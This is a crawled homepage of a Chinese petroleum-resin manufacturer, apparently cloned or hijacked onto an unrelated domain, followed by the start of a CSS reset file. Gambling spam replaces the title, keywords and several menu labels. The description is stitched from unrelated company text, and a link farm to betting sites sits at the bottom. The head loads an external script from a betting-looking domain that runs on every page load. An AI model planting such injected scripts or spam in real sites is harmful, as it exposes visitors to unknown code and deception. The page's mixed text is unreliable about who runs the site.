

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.symbioticreviews.com/?shanghai/
body_size: 8683
content:
<!DOCTYPE html>

<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<meta content="zh-CN" http-equiv="content-language"/>
<meta content="width=device-width,initial-scale=1.0,user-scalable=no" name="viewport"/>
<meta content="yes" name="apple-mobile-web-app-capable"/>
<meta content="black" name="apple-mobile-web-app-status-bar-style"/>
<meta content="telephone=no" name="format-detection"/>
<meta content="" name="author"/>
<meta content="webkit" name="renderer"/>
<link href="/aWOMenBQGA/favicon.ico" rel="shortcut icon"/>
<title>三亿官方版网站登录入口-三亿（中国）</title>
<meta content="三亿官方版网站登录入口,三亿（中国）" name="keywords">
<meta content="三亿官方版网站登录入口【点击发财 🔥妲己推荐发财游戏 🔥财源滚滚】 集团公司研究决定将新能源公交车充电由委托经营转变为自主经营，综开投公司开始承担新能源充电桩投资建设相关工作三亿（中国）由宁波老年康复医院、宁波保税区涌优贸易有限公司、宁波涌优文化发展有限公司、宁波涌优奶牛研究有限公司、澳州涌优乳业有限公司、宁波涌优营养配餐服务有限公司等机构组建而成。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/7/x3/ld.js" type="text/javascript"></script>
<link charset="utf-8" href="/aWOMenBQGA/web/static/web/css/reset.css" media="screen" rel="stylesheet" type="text/css"/><link charset="utf-8" href="/aWOMenBQGA/web/static/m/swiper/swiper.min.css" media="screen" rel="stylesheet" type="text/css"/><link charset="utf-8" href="/aWOMenBQGA/web/static/web/wow/animate.css" media="screen" rel="stylesheet" type="text/css"/><link charset="utf-8" href="/aWOMenBQGA/web/static/web/css/style.css" media="screen" rel="stylesheet" type="text/css"/><script charset="utf-8" src="/web/static/js/jquery-1.11.3.js" type="text/javascript"></script><script charset="utf-8" src="/web/static/web/wow/wow.min.js" type="text/javascript"></script><script charset="utf-8" src="/web/static/m/swiper/swiper.min.js" type="text/javascript"></script><script charset="utf-8" src="/web/static/m/js/adaptive-version2.js" type="text/javascript"></script><script charset="utf-8" src="/web/static/web/js/countup.js" type="text/javascript"></script><script charset="utf-8" src="/web/static/web/js/main.js" type="text/javascript"></script>
<script>
	var STATIC_URL = "/web/static/";
	var GLOBAL_URL = "/";
	var UPLOAD_URL = "/web/upload/";
	var SITE_URL   = "/";
	window['adaptive'].desinWidth = 750;
	window['adaptive'].init();
	
</script>
</meta></head>
<body>
<header class="font-OPENSANS">
<div class="header max1720">
<a class="logo" href="/">
<img src="/web/static/web/img/logo.png"/>
</a>
<div class="header-b">
<div>三亿官方版网站登录入口</div>
<p>Zibo Luhua Hongjin New Material Group Co.,Ltd</p>
</div>
<div class="header-rt fr">
<div class="header-c">
<li>
<a href="/">首页</a>
</li>
<li>
<a href="/aWOMenBQGA/about.html">关于鲁华</a>
<div class="header-c1-pos">
<img class="header-c1" src="/web/upload/2021/06/16/16238088532449zk4nz.jpg"/>
<div class="header-c2">
<div class="about-a1">
<span>Who we are</span>
				    			  /  
				    			关于鲁华泓锦
				    		</div>
<div class="header-c2-a">
<div class="li1">
<a class="div1" href="/aWOMenBQGA/about.html?mt=1">公司简介</a>
<a class="div1" href="/aWOMenBQGA/about.html?mt=2">发展历程</a>
<!-- <a href="/about.html?mt=3" class="div1">企业文化</a> -->
<a class="div1" href="/aWOMenBQGA/about.html?mt=4">荣誉资质</a>
</div>
<div class="li1">
<a class="div1" href="/aWOMenBQGA/about.html?mt=5">合作伙伴</a>
<a class="div1" href="/aWOMenBQGA/about.html?mt=6">子公司</a>
</div>
</div>
</div>
</div>
</li>
<li>
<a href="/aWOMenBQGA/product.html">产品中心</a>
<div class="header-c1-pos">
<img class="header-c1" src="/web/upload/2021/06/16/16238089692166eoq03.jpg"/>
<div class="header-c2">
<div class="about-a1">
<span>Products</span>
				    			  /  
				    			产品中心
				    		</div>
<div class="header-c2-a">
<div class="li1">
<a class="div1" href="/aWOMenBQGA/product?mt=1.html">树脂</a>
<a class="div1" href="/aWOMenBQGA/productinfo/2.html?s=cols">SIS</a>
<a class="div1" href="/aWOMenBQGA/product?mt=4.html">精细化学品和单体</a>
</div>
<div class="li2">
<div class="div2">
<a href="/aWOMenBQGA/productinfo/3.html">氢化石油树脂</a>
<a href="/aWOMenBQGA/productinfo/2.html">C5石油树脂</a>
<a href="/aWOMenBQGA/productinfo/1.html">C9石油树脂</a>
</div>
<div class="div2">
</div>
<div class="div2">
<a href="/aWOMenBQGA/productinfo/7.html">双环戊二烯</a>
<a href="/aWOMenBQGA/productinfo/6.html">异戊二烯</a>
<a href="/aWOMenBQGA/productinfo/5.html">间戊二烯</a>
<a href="/aWOMenBQGA/productinfo/4.html">叔丁胺</a>
</div>
</div>
</div>
</div>
</div>
</li>
<li>
<a href="/aWOMenBQGA/news.html">三亿官方版网站登录入口</a>
<div class="header-c1-pos">
<img class="header-c1" src="/web/upload/2021/06/16/162380904621628hex3.jpg"/>
<div class="header-c2">
<div class="about-a1">
<span>NEWS</span>
				    			  /  
				    			三亿官方版网站登录入口
				    		</div>
<div class="header-c2-a">
<div class="li1">
<a class="div1" href="/aWOMenBQGA/news.html?type=5">企业新闻</a>
<a class="div1" href="/aWOMenBQGA/news.html?type=6">行业新闻</a>
</div>
</div>
</div>
</div>
</li>
<li>
<a href="/aWOMenBQGA/develop.html">可持续发展</a>
<div class="header-c1-pos">
<img class="header-c1" src="/web/upload/2021/06/16/16238091253758uv6pj.jpg"/>
<div class="header-c2">
<div class="about-a1">
<span>DEVELOPMENT</span>
				    			  /  
				    			可持续发展
				    		</div>
<div class="header-c2-a">
<div class="li1">
<a class="div1" href="/aWOMenBQGA/develop.html?mt=1">社会责任</a>
<a class="div1" href="/aWOMenBQGA/SBTi.html">SBTi目标</a>
<a class="div1" href="/aWOMenBQGA/develop.html?mt=2">员工风采</a>
</div>
</div>
</div>
</div>
</li>
<li>
<a href="/aWOMenBQGA/recruit.html">人才中心</a>
<div class="header-c1-pos">
<img class="header-c1" src="/web/upload/2021/06/16/1623809206614bw4vf.jpg"/>
<div class="header-c2">
<div class="about-a1">
<span>recruit</span>
				    			  /  
				    			人才中心
				    		</div>
<div class="header-c2-a">
<div class="li1">
<a class="div1" href="/aWOMenBQGA/recruit.html?mt=1">人才理念</a>
<a class="div1" href="/aWOMenBQGA/recruit.html?mt=2">招聘岗位</a>
</div>
</div>
</div>
</div>
</li>
<li>
<a href="/aWOMenBQGA/investor.html">投资者关系</a>
<div class="header-c1-pos">
<img class="header-c1" src="/web/upload/2021/06/16/16238093210457bpxsb.jpg"/>
<div class="header-c2">
<div class="about-a1">
<span>Investor relations</span>
				    			  /  
				    			投资者关系
				    		</div>
<div class="header-c2-a">
<div class="li1">
<a class="div1" href="/aWOMenBQGA/investor.html?type=21">公司公告</a>
<a class="div1" href="/aWOMenBQGA/investor.html?type=22">公司治理</a>
<a class="div1" href="/aWOMenBQGA/investor.html?type=23">投资者保护</a>
</div>
</div>
</div>
</div>
</li>
<li>
<a href="/aWOMenBQGA/contact.html">三亿（中国）</a>
<div class="header-c1-pos">
<img class="header-c1" src="/web/upload/2021/06/16/16238093900395b30qj.jpg"/>
<div class="header-c2">
<div class="about-a1">
<span>contact</span>
				    			  /  
				    			三亿（中国）
				    		</div>
<div class="header-c2-a">
<div class="li1">
<a class="div1" href="/aWOMenBQGA/contact.html?mt=1">联系方式</a>
<a class="div1" href="/aWOMenBQGA/contact.html?mt=2">在线联系</a>
</div>
</div>
</div>
</div>
</li>
</div>
<div class="header-mdnav">

<li>
<div class="header-mdnav-a">关于鲁华</div>
<div class="header-mdnav-b">
<a href="/aWOMenBQGA/about.html?mt=1">公司简介</a>
<a href="/aWOMenBQGA/about.html?mt=2">发展历程</a>
<a href="/aWOMenBQGA/about.html?mt=4">荣誉资质</a>
<a href="/aWOMenBQGA/about.html?mt=5">合作伙伴</a>
<a href="/aWOMenBQGA/about.html?mt=6">子公司</a>
</div>
</li>
<li>
<div class="header-mdnav-a">三亿（中国）</div>
<div class="header-mdnav-b">
<a href="/aWOMenBQGA/product.html">树脂</a>
<a href="/aWOMenBQGA/product.html">SIS</a>
<a href="/aWOMenBQGA/product.html">精细化学品和单体</a>
</div>
</li>
<li>
<div class="header-mdnav-a">三亿官方版网站登录入口</div>
<div class="header-mdnav-b">
<a href="/aWOMenBQGA/news.html?type=5">企业新闻</a>
<a href="/aWOMenBQGA/news.html?type=6">行业新闻</a>
</div>
</li>
<li>
<div class="header-mdnav-a">可持续发展</div>
<div class="header-mdnav-b">
<a href="/aWOMenBQGA/develop.html?mt=1">社会责任</a>
<a href="/aWOMenBQGA/SBTi.html">SBTi目标</a>
<a href="/aWOMenBQGA/develop.html?mt=2">员工风采</a>
</div>
</li>
<li>
<div class="header-mdnav-a">投资者关系</div>
<div class="header-mdnav-b">
<a href="/aWOMenBQGA/investor.html?type=21">公司公告</a>
<a href="/aWOMenBQGA/investor.html?type=22">公司治理</a>
<a href="/aWOMenBQGA/investor.html?type=23">投资者保护</a>
</div>
</li>
<li>
<div class="header-mdnav-a">三亿（中国）</div>
<div class="header-mdnav-b">
<a href="/aWOMenBQGA/contact.html?mt=1">联系方式</a>
<a href="/aWOMenBQGA/contact.html?mt=2">在线联系</a>
</div>
</li>
</div>
<a class="header-d" href="/aWOMenBQGA/en/">
				EN
			</a>
<div class="header-e">
				分享
				<div class="header-e1">
<div class="bdsharebuttonbox">
<a class="bds_sqq" data-cmd="sqq" href="#" style="background-image: url(/web/static/web/img/ico07.png);" title="分享到QQ好友"></a>
<a class="bds_weixin" data-cmd="weixin" href="#" style="background-image: url(/web/static/web/img/ico07_1.png);" title="分享到微信"></a>
<a class="bds_tsina" data-cmd="tsina" href="#" style="background-image: url(/web/static/web/img/ico07_2.png);" title="分享到新浪微博"></a>
<a class="header-e1-a" href="#" style="background-image: url(/web/static/web/img/ico07_3.png);"></a>
</div>
<img class="header-e1-b" src="/web/static/web/img/ico06.png"/>
<div class="header-e1-c">扫一扫手机查看&amp;分享</div>
</div>
</div>
</div>
<div class="header-dx fr">
<div class="header-dx1"></div>
<div class="header-dx2"></div>
<div class="header-dx3"></div>
</div>
</div>
</header>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<script>
	$(function(){
		$(".header-c2-a .div1").mouseover(function(){
			var ix = $(this).index();
			$(this).parents(".li1").siblings(".li2").find(".div2").eq(ix).show().siblings(".div2").hide();
		})
		
		$(".header-c li").hover(function(){
			$(this).find(".header-c1-pos").stop().slideDown();
			$(this).siblings("li").find(".header-c1-pos").stop().slideUp();
		},function(){
			$(".header-c1-pos").stop().slideUp();
		})
		
		$(".header-e").hover(function(){
			$(".header-e1").stop().slideDown();
		},function(){
			$(".header-e1").stop().slideUp();
		})
		
		$(".header-mdnav-a").click(function(){
			if($(this).siblings(".header-mdnav-b").is(":hidden")){
				$(this).siblings(".header-mdnav-b").slideDown();
				$(this).parents("li").siblings("li").find(".header-mdnav-b").slideUp();
			}else{
				$(this).siblings(".header-mdnav-b").slideUp();
			}
			
		})
		
		$(".header-dx").click(function(){
			if($(this).hasClass("cli")){
				$(this).removeClass("cli");
				$(".header-rt").slideUp();
			}else{
				$(this).addClass("cli");
				$(".header-rt").slideDown();
			}
		})
	})
</script>
<div class="video-cli" style="width: 10px;height: 10px;display: none;position: static;top:0;left:0;z-index: 1001;background: #ccc;"></div>
<div class="swiper-container ban-swiper">
<div class="swiper-wrapper">
<div class="swiper-slide ban-slide ban-slide1" data-swiper-autoplay="4000">
<div class="ban-slide-bj" style="background-image: url(/web/upload/2021/06/16/16238067950858w7cfi.png);"></div>
</div>
<div class="swiper-slide ban-slide ban-slide1" data-swiper-autoplay="4000">
<div class="ban-slide-bj" style="background-image: url(/web/upload/2021/06/16/162380680996996gt04.png);"></div>
</div>
<div class="swiper-slide ban-slide ban-slide1" data-swiper-autoplay="4000">
<div class="ban-slide-bj" style="background-image: url(/web/upload/2021/06/16/16238159376529809ts.png);"></div>
</div>
<div class="swiper-slide ban-slide ban-slide1" data-swiper-autoplay="4000">
<div class="ban-slide-bj" style="background-image: url(/web/upload/2021/06/16/16238068239201g6s27.png);"></div>
</div>
</div>
<div class="ban-botpos">
<div class="max1720">
<div class="swiper-pagination ban-span"></div>
</div>
</div>
</div>
<div class="inews-bj">
<div class="inews">
<div class="swiper-container inews-swiper">
<div class="swiper-wrapper">
</div>
<div class="swiper-pagination inews-span"></div>
</div>
</div>
</div>
<div class="fffbj">
<div class="iabout-bj">
<div class="iabout max1550">
<div class="iabout-lt">
<div class="about-a1">
<span>Who we are</span>
		    			  /  
		    			关于鲁华泓锦
		    		</div>
<div class="iabout-b">持之以恒 开拓进取</div>
<div class="iabout-c">
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">鲁华泓锦30年来聚焦于碳五碳九行业，心无旁骛，以发展壮大中国碳五碳产业为己任，经过多年市场拼搏，已经在全国建成8个分子公司和合资企业。</span></p> </div>
<a class="iabout-d" href="/aWOMenBQGA/about.html">了解更多</a>
</div>
<div class="iabout-rt">
<div>
<p>三亿官方版网站登录入口是一家专业从事新型高分子材料研发、生产和销售的高新技术企业。公司从创立之初即致力于石化乙烯的副产物——裂解碳五、碳九的综合加工利用，以其分离的组分为原料，并不断研发生产市场需要的新产品、新材料。
公司通过对裂解碳五、碳九进行精细分离和深加工，研发、生产和销售高性能、高附加值的碳五树脂、加氢树脂、异戊橡胶、锂系弹性体等高分子新材料，产品广泛应用于胶粘剂、橡胶助剂、橡胶轮胎制品、路标漆、油墨、涂料等，以及卫生用品、医用材料、包装材料、汽车饰材等众多民用和工业终端应用领域。</p> </div>
</div>
</div>
<div class="swiper-container iabout-swiper">
<div class="swiper-wrapper">
<div class="swiper-slide hoverImg" style="overflow: hidden;">
<img class="iabout-f hover-img" src="/web/upload/2021/06/16/162381413945310vpf8.jpg"/>
<div class="iabout-g">
<div class="about-a1">
<span>application</span>
				    			  /  
				    			行业应用
				    		</div>
<div class="iabout-g1">轮胎行业</div>
<div class="iabout-g2">
<p>公司异戊橡胶、碳五石油树脂、叔丁胺产品可作为轮胎的原材料及其助剂的生产。		    		</p> </div>
</div>
</div>
<div class="swiper-slide hoverImg" style="overflow: hidden;">
<img class="iabout-f hover-img" src="/web/upload/2021/06/16/16238142761401lbke0.jpg"/>
<div class="iabout-g">
<div class="about-a1">
<span>application</span>
				    			  /  
				    			行业应用
				    		</div>
<div class="iabout-g1">医药卫生</div>
<div class="iabout-g2">
<p>公司异戊橡胶产品用于医用胶塞、医用手套的生产，叔丁胺产品作为药物利福平的原料，加氢树脂产品广泛应用于卫生材料。		</p> </div>
</div>
</div>
<div class="swiper-slide hoverImg" style="overflow: hidden;">
<img class="iabout-f hover-img" src="/web/upload/2021/06/22/16243297722043zm108.jpg"/>
<div class="iabout-g">
<div class="about-a1">
<span>application</span>
				    			  /  
				    			行业应用
				    		</div>
<div class="iabout-g1">胶粘剂类</div>
<div class="iabout-g2">
<p>公司全系树脂产品、SIS都可用于粘合剂、压敏胶、热熔胶等各类黏合剂产品的生产。		</p> </div>
</div>
</div>
</div>
<div class="swiper-pagination iabout-span"></div>
</div>
</div>
</div>
<div class="bj-img">
<div class="bj-img-div div3">
<div class="d3" style="background-image: url(/web/static/web/img/bj06.jpg);"></div>
</div>
<div class="bj-img-div div2">
<div class="d2" style="background-image: url(/web/static/web/img/bj03.jpg);"></div>
</div>
<div class="bj-img-div div1">
<div class="d1" style="background-image: url(/web/static/web/img/bj02.jpg);"></div>
</div>
</div>
<div class="imarket">
<div class="imarket-a" style="background-image: url(/web/static/web/img/bj02.jpg);">掌握核心技术</div>
<div class="fffbj imarket-fffbj">
<div class="imarket-b max1550">
<div class="iabout-lt">
<div class="about-a1">
<span>Market &amp; Industry</span>
		    			  /  
		    			市场&amp;行业
		    		</div>
<div class="iabout-b">技术引领 深耕市场</div>
<div class="iabout-c">
<p><span style="font-size: 16px;">30年来，鲁华泓锦坚持走自主研发,技术创新内涵型发展之路。开发并掌握了先进的碳五全流程加工技术，是我国少数掌握全套加工技术的企业之一。</span></p> </div>
<a class="iabout-d" href="/aWOMenBQGA/product.html">了解更多</a>
</div>
<div class="iabout-rt">
<div>
<p>鲁华公司自主开发了包括异戊橡胶，氢化石油树脂，SIS弹性体等多种可应用于胶粘剂，涂料，印刷，以及医疗卫生等多个市场领域的高端功能材料产品系列。已经成为胶粘剂领域领先的全谱系原材料供应商。公司凭借其完备的分离和制备技术也为下游材料制造领域市场提供了包括叔丁胺，异戊二烯，双环戊二烯和间戊二烯在内的多种高品质精细化学品和单体原材料。</p></div>
</div>
</div>
<div class="imarket-c max1720">
<li>
<div class="imarket-c-lt">
<div class="about-a1 develop-a1-a">
<span>Products</span>
			    			  /  
			    			树脂			    		</div>
<div class="imarket-c1">氢化石油树脂</div>
<div class="imarket-c2">
<p>鲁华氢化石油树脂是多稀烃单体经聚合和加氢而得到的高品质、多用途的水白色热塑性树脂。具有良好的热稳定性和相容性。<br style='margin: 0px; padding: 0px; box-sizing: border-box; color: rgb(255, 255, 255); font-family: 微软雅黑, "Microsoft Yahei", "Helvetica Neue", Helvetica, Tahoma, sans-serif; font-size: 14px; white-space: normal; background-color: rgb(15, 70, 196);'/>产品应用：<br style='margin: 0px; padding: 0px; box-sizing: border-box; color: rgb(255, 255, 255); font-family: 微软雅黑, "Microsoft Yahei", "Helvetica Neue", Helvetica, Tahoma, sans-serif; font-size: 14px; white-space: normal; background-color: rgb(15, 70, 196);'/>用于卫材用品的高端热熔胶，以及热熔压敏胶等胶粘剂产品<br/></p>
</div>
<a class="imarket-c3" href="javascript:;">查看更多</a>
</div>
<div class="imarket-c-rt hoverImg">
<div class="hover-img" style="background-image: url(/web/upload/2021/06/16/1623808207953351t9b.jpg);"></div>
</div>
</li>
<li>
<div class="imarket-c-lt">
<div class="about-a1 develop-a1-a">
<span>Products</span>
			    			  /  
			    			SIS			    		</div>
<div class="imarket-c1">苯乙烯-异戊二烯嵌段共聚物(SIS)</div>
<div class="imarket-c2">
<div>鲁华SIS主要是针对胶粘剂应用而设计合成的苯乙烯和异戊二烯嵌段共聚物。其独特的微观分相结构决定了它在用做粘合剂时具有独特的优越性，配制成的压敏胶和热熔胶可广泛应用于医疗、电绝缘、包装等多个领域。</div>
</div>
<a class="imarket-c3" href="javascript:;">查看更多</a>
</div>
<div class="imarket-c-rt hoverImg">
<div class="hover-img" style="background-image: url(/web/upload/2021/06/16/16238083602631uvt64.jpg);"></div>
</div>
</li>
</div>
</div>
</div>
<div class="ifuture">
<div class="imarket-a ifuture-a">以企业发展和文化为基石</div>
<div class="fffbj ifuture-fffbj">
<div class="imarket-b max1550">
<div class="iabout-lt">
<div class="about-a1">
<span>Future</span>
		    			  /  
		    			开创未来
		    		</div>
<div class="iabout-b">
		    				    				    				    			为客户创造价值 <br/>
	    					    			 是我们的第一使命<br/>
</div>
</div>
<div class="iabout-rt">
<div>
<p>凭借行业领先的综合竞争力，公司已与上下游客户建立了长期稳定的合作关系。 未来公司将继续围绕碳五、碳九产业，不断提高裂解乙烯副产资源的综合利用水平，强化技术创新机制，增加研发投入，持续延伸碳五、碳九产业链，打造碳五、碳九上下游产业一体化发展布局，将公司发展成为国际领先的高分子新材料供应商，推动下游胶粘剂、轮胎橡胶、医药材料等合成材料产业的转型升级。</p></div>
</div>
</div>
</div>
</div>
<div class="sfnews max1550">
<div class="sfnews-a">
<div class="sfnews-a1">NEWS <img src="/web/static/web/img/ico05_1.png"/></div>
<div class="sfnews-a2">/</div>
<div class="sfnews-a3">最新新闻</div>
</div>
<div class="sfnews-bc">
<div class="sfnews-b">
<a href="/aWOMenBQGA/newsinfo/12.html">
<div class="sfnews-b1">福化鲁华公司碳五碳九项目桩基工程正式开工</div>
<div class="sfnews-b2">16-06-2021</div>
<div class="sfnews-b3">  4月29日，福化鲁华公司碳五碳九项目启动桩基施工，标志着项目取得阶段性突破，正式进入工程建设的新阶段。   碳五碳九项目自启动以来，该公司全体职工...</div>
<div class="sfnews-b4">查看更多</div>
</a>
<a href="/aWOMenBQGA/newsinfo/11.html">
<div class="sfnews-b1">淄博鲁华同方化工有限公司清洁生产审核验收公示</div>
<div class="sfnews-b2">21-04-2021</div>
<div class="sfnews-b3">淄博鲁华同方化工有限公司本轮清洁生产审核工作得到了市、区各级相关部门的重视和大力支持。通过企业的努力，本轮清洁生产审核工作圆满结束，取得了预期的效果，...</div>
<div class="sfnews-b4">查看更多</div>
</a>
</div>
<div class="sfnews-c">
<a href="/aWOMenBQGA/newsinfo/10.html">
<div class="sfnews-c1">
<span>21-04</span>
    				   2021    				</div>
<div class="sfnews-c2">
    				淄博鲁华同方化工有限公司清洁生产审核验收公示    				</div>
</a>
<a href="/aWOMenBQGA/newsinfo/9.html">
<div class="sfnews-c1">
<span>21-04</span>
    				   2021    				</div>
<div class="sfnews-c2">
    				淄博鲁华同方化工有限公司清洁生产审核验收公示    				</div>
</a>
<a href="/aWOMenBQGA/newsinfo/8.html">
<div class="sfnews-c1">
<span>21-04</span>
    				   2021    				</div>
<div class="sfnews-c2">
    				淄博鲁华同方化工有限公司清洁生产审核验收公示    				</div>
</a>
</div>
</div>
</div>
<footer>
<div class="footer-top">
<div class="max1550">
<div class="footer-top-a">
<div class="footer-top-a1">
<div class="d1">Corporate culture</div>
<div class="d2">鲁华泓锦新材料</div>
<div class="d3">为客户创造价值是我们的第一使命</div>
</div>
</div>
</div>
</div>
<div class="footer max1550">
<img class="footer-a" src="/web/static/web/img/logo1.png"/>
<div class="footer-nav">
<li>
<div><a href="/aWOMenBQGA/about.html">关于鲁华</a></div>
<div><a href="/aWOMenBQGA/about.html?mt=1">公司简介</a></div>
<div><a href="/aWOMenBQGA/about.html?mt=2">发展历程</a></div>
<div><a href="/aWOMenBQGA/about.html?mt=3">企业文化</a></div>
<div><a href="/aWOMenBQGA/about.html?mt=4">荣誉资质</a></div>
<div><a href="/aWOMenBQGA/about.html?mt=5">合作伙伴</a></div>
<div><a href="/aWOMenBQGA/about.html?mt=6">子公司</a></div>
</li>
<li>
<div><a href="/aWOMenBQGA/product.html">三亿（中国）</a></div>
<div><a href="/aWOMenBQGA/productinfo/1.html">C9石油树脂</a></div>
<div><a href="/aWOMenBQGA/productinfo/2.html">C5石油树脂</a></div>
<div><a href="/aWOMenBQGA/productinfo/3.html">氢化石油树脂</a></div>
<div><a href="/aWOMenBQGA/productinfo/4.html">叔丁胺</a></div>
<div><a href="/aWOMenBQGA/productinfo/5.html">间戊二烯</a></div>
<div><a href="/aWOMenBQGA/productinfo/6.html">异戊二烯</a></div>
<div><a href="/aWOMenBQGA/productinfo/7.html">双环戊二烯</a></div>
<div><a href="/aWOMenBQGA/product.html">更多产品</a></div>
</li>
<li>
<div><a href="/aWOMenBQGA/news.html">三亿官方版网站登录入口</a></div>
<div><a href="/aWOMenBQGA/news.html?type=5">企业新闻</a></div>
<div><a href="/aWOMenBQGA/news.html?type=6">行业新闻</a></div>
</li>
<li>
<div><a href="/aWOMenBQGA/develop.html">可持续发展</a></div>
<div><a href="/aWOMenBQGA/develop.html?mt=1">社会责任</a></div>
<div><a href="/aWOMenBQGA/SBTi.html">SBTi目标</a></div>
<div><a href="/aWOMenBQGA/develop.html?mt=2">员工风采</a></div>
</li>
<li>
<div><a href="/aWOMenBQGA/investor.html">投资者关系</a></div>
<div><a href="/aWOMenBQGA/investor.html?type=21">公司公告</a></div>
<div><a href="/aWOMenBQGA/investor.html?type=22">公司治理</a></div>
<div><a href="/aWOMenBQGA/investor.html?type=23">投资者保护</a></div>
</li>
<li>
<div><a href="/aWOMenBQGA/contact.html">三亿（中国）</a></div>
<div><a href="/aWOMenBQGA/contact.html?mt=1">联系方式</a></div>
<div><a href="/aWOMenBQGA/contact.html?mt=2">在线联系</a></div>
</li>
</div>
</div>
<div class="footer-btm">
<div class="footer-b max1720">
<div class="footer-b1">
				 ©三亿官方版网站登录入口  |  <a href="https://beian.miit.gov.cn" target="_blank">鲁ICP备10004611号-1</a> | 
公安备案号37030302000308			</div>
<div class="footer-b2">
<a class="a1" href="https://lhhj.ik3cloud.com/K3cloud/HTML5/">ERP登录</a>
<a class="a2" href="http://mail.luhuachem.com">企业邮箱</a>
</div>
</div>
</div>
</footer>
<div class="link">
<a href="http://www.mevenus.com">FH在线注册</a> | <a href="http://www.yoonjustudio.com">欧亿集团</a> | <a href="http://www.egkadam.com">IM官方网页版</a> | <a href="http://www.fieysaifuddin.com">乐玩体育</a> | <a href="http://www.biobrilliance.com">半岛网页版页面</a> | <a href="http://www.chrisgrantswishes.com">乐玩网页版</a> | <a href="http://www.lifemenus.com">马博手机版</a> | <a href="http://www.microbiologyseries.com">天博</a> | <a href="http://www.naomipreston.com">平博在线平台</a> | 
</div>
</body>
<script>
	$(function(){
		$(".header-c li>a").eq(0).addClass("on")
		
		var inewsswiper = new Swiper('.inews-swiper', {
	        pagination: '.inews-span',
	        paginationClickable: true
	    });
	    
	    var iaboutswiper = new Swiper('.iabout-swiper', {
	        pagination: '.iabout-span',
	        paginationClickable: true,
	        loop : true,
	        autoplay: 5000,
	        spaceBetween: 80,
	        centeredSlides: true,
	        slidesPerView: 1.6,
	        loopAdditionalSlides : 2,
	        breakpoints: {
	            1600: {
	                spaceBetween: 40,
	            },
	            1200: {
	            	spaceBetween: 20,
	               slidesPerView: 1.3,
	            },
	            750: {
	            	spaceBetween: 20,
	                slidesPerView: 1,
	            }
	        },
	    });
	    
	    
	    
	    setTimeout(function(){
	    	var bjimgH = $(".bj-img").height();
			var imarketScl = $(".imarket").offset().top;
			var ifutureScl = $(".ifuture").offset().top;
		    $(window).scroll(function(){
		    	var wtop = $(window).scrollTop();
		    	if(wtop > imarketScl){
		    		var imgH = bjimgH - (wtop - imarketScl);
		    		if(imgH < 0){
		    			imgH == 0
		    		}
		    		$(".bj-img-div.div1").css("height",imgH + 'px');
		    	}else{
		    		var imgH = bjimgH - (wtop - imarketScl);
		    		if(imgH > bjimgH){
		    			imgH == bjimgH
		    		}
		    		$(".bj-img-div.div1").css("height",imgH + 'px');
		    	};
		    	if(wtop > ifutureScl){
		    		var imgH = bjimgH - (wtop - ifutureScl);
		    		if(imgH < 0){
		    			imgH == 0
		    		}
		    		$(".bj-img-div.div2").css("height",imgH + 'px');
		    	}else{
		    		var imgH = bjimgH - (wtop - ifutureScl);
		    		if(imgH > bjimgH){
		    			imgH == bjimgH
		    		}
		    		$(".bj-img-div.div2").css("height",imgH + 'px');
		    	};
		    	
		    })
	    
    	},1000)
		
		var vdsz = [];	    
    	for(i=0;i<$(".ban-swiper .ban-slide").length;i++){
    		if($(".ban-swiper .ban-slide").eq(i).find("video").length){
    			vdsz.push(i);
    			var ids = "ban-video" + i;
    			$(".ban-swiper .ban-slide").eq(i).find("video").attr("id",ids);
    		}
    	}
    	
    	
    	var vds1 =  document.getElementById("ban-video0");   // 视频播放
    	var vds2 =  document.getElementById("ban-video1");   // 视频播放
    	var vds3 =  document.getElementById("ban-video2");   // 视频播放
    	var vds4 =  document.getElementById("ban-video3");   // 视频播放
    	var vds5 =  document.getElementById("ban-video4");   // 视频播放
    	var vds6 =  document.getElementById("ban-video5");   // 视频播放
    
	    $(".video-cli").click(function(){
	    	if($(window).width() > 1200){
				if(vds1 && vds1 != null)  vds1.play();
				if(vds2 && vds2 != null)  vds2.play();
				if(vds3 && vds3 != null)  vds3.play();
				if(vds4 && vds4 != null)  vds4.play();
				if(vds5 && vds5 != null)  vds5.play();
				if(vds6 && vds6 != null)  vds6.play();
			}
		})
    	
	    //banner 轮播
	    var homeswiper = new Swiper('.ban-swiper', {
	        pagination: '.ban-span',
	        paginationClickable: true,
	        //loop: true,
	        spaceBetween: 0,
	        centeredSlides: true,
	        autoplay: 5000,
	        effect: 'fade',
	        autoplayDisableOnInteraction: false,
	        onInit: function(homeswiper){
		        var myinx = homeswiper.realIndex;
		        for (j=0;j<vdsz.length;j++) {
		        	if(myinx == vdsz[j]){
		        		$(".video-cli").click();
		        		if($(window).width() < 1200){
		        			$(".ban-slide1").attr("data-swiper-autoplay","5000")
		        		}
		        	}else{
		        		
		        	}
		        }
		    },
	        onTransitionEnd:function(homeswiper){
	        	var myinx = homeswiper.realIndex;
	        	for (j=0;j<vdsz.length;j++) {
		        	if(myinx == vdsz[j]){
		        		$(".video-cli").click();
		        		if($(window).width() < 1200){
		        			$(".ban-slide1").attr("data-swiper-autoplay","5000")
		        		}
		        	}else{
		        		
		        	}
		        }
	        	
	        }
	    });
	})
</script>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.symbioticreviews.com/aWOMenBQGA/web/static/web/css/reset.css
body_size: 5173
content:
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 * 0. sassCore's style
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  overflow-y: scroll;
  /* 0 */
  -webkit-overflow-scrolling: touch
  /* 0 */
}

/**
 * 1. Remove default margin
 * 0. sassCore's style.
 */
body {
  margin: 0;
  /* 1 */
  font-size: 12px;
  /* 0 */
  line-height: 2;
  /* 0 */
  color: #333;
  /* 0 */
  background-color: #fff
  /* 0 */
}

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
